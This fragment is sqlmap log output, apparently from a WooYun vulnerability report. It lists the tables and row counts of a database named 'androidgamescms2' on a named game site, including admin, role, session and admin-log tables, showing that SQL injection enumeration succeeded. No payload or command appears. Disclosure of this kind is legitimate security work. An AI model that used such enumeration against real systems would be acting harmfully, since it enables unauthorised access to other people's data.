 [12:34:15] [INFO] resumed: 8
Database: androidgamescms2
+-----------------------------+---------+
| Table | Entries |
+-----------------------------+---------+
| logadmin_201603 | 180 |
| mjadmin_resource_desc | 172 |
| logadmin_201511 | 150 |
| mjadmin_resource_desc_copy1 | 141 |
| mjadmin_resource_desc_copy2 | 141 |
| logadmin_201512 | 102 |
| logadmin_201601 | 92 |
| logadmin_201604 | 88 |
| mjadmin_resource_desc_copy | 80 |
| ci_sessions | 68 |
| logadmin_201510 | 54 |
| func | 52 |
| logadmin_201602 | 11 |
| gamesspecil | 8 |
| typename | 8 |
| gamebigtype | 5 |
| gamesindex | 5 |
| admin | 4 |
| gamesspecil_er | 3 |
| reclassify | 2 |
| role | 2 |
| gamespic | 1 |
| gamesspecidetail | 1 |
| gamesspecidetail_er | 1 |
| gamesspecil_san | 1 |
+-----------------------------+---------+
[12:34:15] [INFO] fetched data logged to text files under 'C:\Users\TOn9\.sqlmap\output\
e.game.mojing.cn'
www.wooyun.org